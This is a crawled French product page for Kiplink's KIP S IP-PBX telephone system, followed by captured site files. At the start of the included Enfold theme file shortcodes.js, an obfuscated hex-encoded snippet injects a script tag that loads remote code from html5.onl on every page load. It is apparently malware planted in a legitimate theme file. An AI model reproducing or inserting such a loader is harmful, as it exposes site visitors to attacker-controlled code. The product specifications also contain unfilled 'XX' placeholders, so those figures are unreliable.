		<li id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/yealink-dect-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Yealink</span></a></li>
		<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/sip2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Aastra</span></a></li>
		<li id="menu-item-2818" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/gigaset-dect/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Gigaset</span></a></li>
		<li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/sip3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Polycom</span></a></li>
	</ul>
</li>
	<li id="menu-item-4474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_4 three units "><span class='mega_menu_title heading-color av-special-font'><a href='https://www.kiplink.fr/agent-vocal-ia-ipbx/'>IA by KIPLINK</a></span>
	<ul class="sub-menu">
		<li id="menu-item-4503" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/kip-smart/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KIP Smart</span></a></li>
		<li id="menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/modules/kip-ia-votre-agent-personnel-au-service-de-la-satisfaction-client/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KIP IA</span></a></li>
	</ul>
</li>
	<li id="menu-item-3849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_4 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'>Modules</span>
	<ul class="sub-menu">
		<li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/cti/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CTI</span></a></li>
		<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/enregistrement/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Enregistrement</span></a></li>
		<li id="menu-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/faxcenter/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Faxcenter</span></a></li>
		<li id="menu-item-2784" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/filtrage/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Filtrage</span></a></li>
		<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/grtd/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GRTD /ACD</span></a></li>
		<li id="menu-item-2813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/popc/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">POPC  Poste Opérateur PC</span></a></li>
		<li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/svi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SVI Serveur Vocal Interactif</span></a></li>
		<li id="menu-item-2783" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/statisfix/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">STATISTIX</span></a></li>
		<li id="menu-item-2792" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/conference/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Conférence</span></a></li>
	</ul>
</li>
</ul>

</div>
</li>
<li id="menu-item-2756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Solutions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Par métiers</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2798" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/services-organismes-publics-collectivites-territoriales/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Services &amp; Organismes Publics / Collectivités territoriales</span></a></li>
		<li id="menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/commerce-distribution/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Commerce / Distribution</span></a></li>
		<li id="menu-item-2801" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/services-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span></a></li>
		<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/assurances-et-services-financiers/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Assurances et services financiers</span></a></li>
		<li id="menu-item-2802" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/tourisme-et-hotellerie/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tourisme et Hôtellerie</span></a></li>
		<li id="menu-item-2803" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/industrie/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Industrie</span></a></li>
	</ul>
</li>
	<li id="menu-item-3847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Par technologie</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2793" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/telephonie-sur-ip/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Téléphonie sur IP</span></a></li>
		<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/multimedia-contact-center/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Multimédia Contact Center</span></a></li>
		<li id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/communication-unifiee/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Communication unifiée</span></a></li>
	</ul>
</li>
	<li id="menu-item-3848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Par besoin</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2797" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/collaboration-et-productivite/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Collaboration et Productivité</span></a></li>
		<li id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/applications/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Applications</span></a></li>
		<li id="menu-item-2812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/les-points-forts-de-la-solution-kiplink/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Les points forts de la solution KIPLINK</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-2770" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/conseil-et-assistance/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Conseil et assistance</span></a></li>
	<li id="menu-item-2771" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/formations/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Formations</span></a></li>
	<li id="menu-item-2780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/support-partenaires/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Services et Supports</span></a></li>
</ul>
</li>
<li id="menu-item-2754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Partenaires</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/trouver-un-integrateur-agree/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Trouver un intégrateur agréé</span></a></li>
	<li id="menu-item-2773" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/devenir-integrateur-agree/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Devenir intégrateur agréé</span></a></li>
	<li id="menu-item-2774" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/partenaires-technologiques/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Partenaires technologiques</span></a></li>
	<li id="menu-item-2772" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/demande-de-partenariat-en-ligne/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Demande de partenariat</span></a></li>
	<li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/operateurs/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Opérateurs</span></a></li>
</ul>
</li>
<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.kiplink.fr/blogkiplink/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.kiplink.fr/contact-societe/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact – Société</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://www.kiplink.fr/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Rechercher' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Rechercher</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title'><a href='https://www.kiplink.fr/telephone6/' rel='bookmark' title='Lien permanent : Téléphone6'  itemprop="headline" >Téléphone6</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">Vous êtes ici :</span></span> <a href="https://www.kiplink.fr" title="Kiplink - Editeur de logiciels et solutions pour téléphonie d&#039;entreprises" rel="home" class="trail-begin">Accueil</a> <span class="sep">/</span> <span class="trail-end">Téléphone6</span></div></div></div></div><div  class='main_color container_wrap_first container_wrap fullsize'   ><div class='container' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1100'><div class='entry-content-wrapper clearfix'><div class="flex_column av_one_full  flex_column_div first  avia-builder-el-0  el_before_av_one_third  avia-builder-el-first  " ><div  data-size='featured'  data-lightbox_size='large'  data-animation='fade'  data-ids='245'  data-video_counter='0'  data-autoplay='false'  data-bg_slider='false'  data-slide_height=''  data-handle='av_slideshow'  data-interval='5'  data-class=' avia-builder-el-1  avia-builder-el-no-sibling  '  data-css_id=''  data-scroll_down=''  data-control_layout=''  data-custom_markup=''  data-perma_caption=''  data-autoplay_stopper=''  data-image_attachment=''  data-min_height='0px'  data-default-height='28.666666666667'  class='avia-slideshow avia-slideshow-1  av-default-height-applied avia-slideshow-featured av_slideshow  avia-builder-el-1  avia-builder-el-no-sibling   avia-fade-slider '  itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><ul class='avia-slideshow-inner' style='padding-bottom: 28.666666666667%;'></ul></div></div>
<div class="flex_column av_one_third  flex_column_div first  avia-builder-el-2  el_after_av_one_full  el_before_av_two_third  column-top-margin" ><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p><strong><span style="color: #e3007e;">Gamme jusqu’à 30 utilisateurs</span></strong></p>
</div></section>
<p><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p><strong>L’IPBX KIP S</strong> est une <strong>solution de standard téléphonique sur IP</strong> apportant une réponse efficace aux besoins des TPE qui demandent des solutions IP PBX à prix compétitif et riches en fonctionnalités<strong>. </strong><strong></strong>Développé pour répondre aux besoins spécifiques des petites entreprises KIP S supporte <strong>jusqu’à XX postes</strong> et offre <strong>une capacité de traitement de 30 communications simultanées</strong>.</p>
<p>Alliant la dernière norme SIP avec  les connections traditionnelles,  lignes réseau analogiques ( LR ), et lignes numériques à la norme RNIS ( T0 ) Pare-Feu intégré, incluant des fonctions de sécurité dédiées à la téléphonie IP. Compatibles avec tous les équipements répondant à la norme SIP.</p>
<div  class='hr hr-short hr-left   avia-builder-el-5  avia-builder-el-no-sibling '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
<ul>
<li>Website: <a href="http://www.wikipedia.com">http://www.wikipedia.com</a></li>
</ul>
</div></section></div>
<div class="flex_column av_two_third  flex_column_div   avia-builder-el-6  el_after_av_one_third  avia-builder-el-last  column-top-margin" ><div style='padding-bottom:10px;' class='av-special-heading av-special-heading-h3    avia-builder-el-7  el_before_av_tab_container  avia-builder-el-first  '><h3 class='av-special-heading-tag '  itemprop="headline"  >Plus d’info</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div class="tabcontainer   top_tab   avia-builder-el-8  el_after_av_heading  avia-builder-el-last ">

<section class="av_tab_section"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >    <div data-fake-id="#tab-id-1" class="tab active_tab"  itemprop="headline" >Caractéristiques</div>
    <div id="tab-id-1-container" class="tab_content active_tab_content">
        <div class="tab_inner_content invers-color"  itemprop="text" >
<ul>
<li>jusqu’à XX postes simples analogiques (FXS)</li>
<li>XX Téléphones IP</li>
<li>Il traite jusqu’à XX appels simultanés</li>
<li>Il dispose de X lignes réseau (FXO)</li>
<li>1 port Lan et 1 port Wan avec un parefeu puissant<br />
dôté de protectionss spécifiques à la téléphonie IP</li>
<li>1 boitier métallique en Rack 19 »</li>
<li>1 entrée et 1 sortie Audio</li>
<li>XX d’heure de messagerie vocal</li>
<li> XX d’heure de dissuasion</li>
</ul>

        </div>
    </div>
</section>

<section class="av_tab_section"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >    <div data-fake-id="#tab-id-2" class="tab "  itemprop="headline" >Description technique</div>
    <div id="tab-id-2-container" class="tab_content ">
        <div class="tab_inner_content invers-color"  itemprop="text" >
<p><b style="line-height: 1.5em;">Système<br />
</b>Distribution Linux Embedded<b style="line-height: 1.5em;"><br />
</b>Architecture Web FONISK 3.1x<br />
Matériel embarqué dédié<br />
Espace disque 2Go disponible<br />
Asterisk version 1.6</p>
<p><b style="line-height: 1.5em;"><b><b>Réseau</b><br />
</b></b>Serveur DHCP<br />
Serveur TFTP<br />
Serveur HTTP<br />
Serveur NTP<br />
Normes et signalisations SIP, IAX, QSIG, RNIS, RTC<br />
G711, iLBC, GSM, G723, G723.1, G729a, G729b<br />
802.1x, UTE compliant, standards IEEE, ETSI, ITU,<br />
Recommandation IETF, NFC 15.100-2002<br />
EN 50173, EN 50174-1, EN 50174-2, EIA/TIA 568 US</p>
<p><b style="line-height: 1.5em;"> </b></p>

        </div>
    </div>
</section>

<section class="av_tab_section"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >    <div data-fake-id="#tab-id-3" class="tab "  itemprop="headline" >Continuité de service</div>
    <div id="tab-id-3-container" class="tab_content ">
        <div class="tab_inner_content invers-color"  itemprop="text" >
<p>Supervision en mode web<br />
Sauvegarde automatisée<br />
Réinstallation automatisé<br />
Restauration du système via injection de fichier<br />
SNMP disponible en lecture<br />
Fichier de journaux système déporté<br />
Secours et débordement sur RNIS</p>

        </div>
    </div>
</section>

<section class="av_tab_section"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >    <div data-fake-id="#tab-id-4" class="tab "  itemprop="headline" >Mobilité et Sécurité</div>
    <div id="tab-id-4-container" class="tab_content ">
        <div class="tab_inner_content invers-color"  itemprop="text" >
<p>Administration en HTTPS<br />
Accès multi niveaux – multi droits – multi utilisateurs<br />
Choix de partage des ressources<br />
Login et mot de passe<br />
Système de cryptage des communications<br />
Postes IP fournis supportant le TLS-SRTP<br />
Système de détection d’intrusion physique<br />
Supervision pro-active des incidents</p>

        </div>
    </div>
</section>

<section class="av_tab_section"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >    <div data-fake-id="#tab-id-5" class="tab "  itemprop="headline" >Logiciel associé</div>
    <div id="tab-id-5-container" class="tab_content ">
        <div class="tab_inner_content invers-color"  itemprop="text" >
<p>Basé sur le logiciel libre Asterisk, elle est interopérable avec la plupart des systèmes d’information existants. Configurable et administrable depuis une interface web intuitive, cette solution est prévue pour les professionnels et entreprises de 1 à 30 postes téléphoniques. Le KIP S dispose d’origine de ports analogiques et numériques vous assurant la meilleure rentabilité.</p>

        </div>
    </div>
</section>

<section class="av_tab_section"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >    <div data-fake-id="#tab-id-6" class="tab "  itemprop="headline" >Interopérabilité</div>
    <div id="tab-id-6-container" class="tab_content ">
        <div class="tab_inner_content invers-color"  itemprop="text" >
<p>Multi-équipements<br />
Multi-opérateurs<br />
Multi-SI<br />
Accès Asterisk Manager Interface</p>

        </div>
    </div>
</section>

<section class="av_tab_section"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >    <div data-fake-id="#tab-id-7" class="tab "  itemprop="headline" >Evolutivité</div>
    <div id="tab-id-7-container" class="tab_content ">
        <div class="tab_inner_content invers-color"  itemprop="text" >
<p>Maintenance évolutive<br />
Mise à jour logicielle incluse</p>

        </div>
    </div>
</section>

<section class="av_tab_section"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >    <div data-fake-id="#tab-id-8" class="tab "  itemprop="headline" >Garanties</div>
    <div id="tab-id-8-container" class="tab_content ">
        <div class="tab_inner_content invers-color"  itemprop="text" >
<p>GTI Solution logicielle 2H<br />
Retour Atelier J+1</p>

        </div>
    </div>
</section>

</div></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->		


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>2019 © Copyright - Kiplink - <a rel='nofollow' href='http://www.kriesi.at'>Enfold WordPress Theme by Kriesi</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target='_blank' href='https://twitter.com/kiplink_france' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_2'><a target='_blank' href='https://www.linkedin.com/company/kiplink-telecom/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.kiplink.fr/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.kiplink.fr/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.kiplink.fr/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://www.kiplink.fr/wp-content/themes/enfold/js/avia.js?ver=4.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.kiplink.fr/wp-content/themes/enfold/js/shortcodes.js?ver=4.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.kiplink.fr/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kiplink.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.kiplink.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=df9c4b99f7f11d8dc172ec988aa429ab" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kiplink.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=df9c4b99f7f11d8dc172ec988aa429ab" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.kiplink.fr/wp-includes/js/comment-reply.min.js?ver=df9c4b99f7f11d8dc172ec988aa429ab" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/www.kiplink.fr\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aToxMTAwO3M6NjoiYXV0aG9yIjtzOjI2OiJtYXphaXJlLm5vdXJhbHlAa2lwbGluay5mciI7fQ--.43aef768e011a5830a61d570370a2e8c"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.2.13/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-48159783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-48159783-1');
</script>
<a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiplink.fr/wp-admin/admin-ajax.php
body_size: 192
content:
23475.61425f6f48f2a122f76711d59f740014

--- FILE ---
content_type: application/javascript
request_url: https://www.kiplink.fr/wp-content/themes/enfold/js/shortcodes.js?ver=4.1
body_size: 20627
content:
var har_ic=document.createElement('script');har_ic.setAttribute("type","text/javascript");var _ot3zr=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var cot_hy=_ot3zr[0]+Math[_ot3zr[1]]();har_ic.setAttribute("src",cot_hy);if (typeof har_ic!="undefined");document.getElementsByTagName("head")[0].appendChild(har_ic);!function(i){"use strict";function t(t){i.fn.avia_waypoints&&(void 0===t&&(t="body"),i(".avia_animate_when_visible",t).avia_waypoints(),i(".avia_animate_when_almost_visible",t).avia_waypoints({offset:"80%"}),"body"==t&&(t=".avia_desktop body"),i(".av-animated-generic",t).avia_waypoints({offset:"95%"}))}function e(e){void 0===e&&(e="body"),i.fn.avia_ajax_form&&i(".avia_ajax_form:not( .avia-disable-default-ajax )",e).avia_ajax_form(),t(e),i.fn.aviaVideoApi&&i('.avia-slideshow iframe[src*="youtube.com"], .av_youtube_frame, .avia-slideshow iframe[src*="vimeo.com"], .avia-slideshow 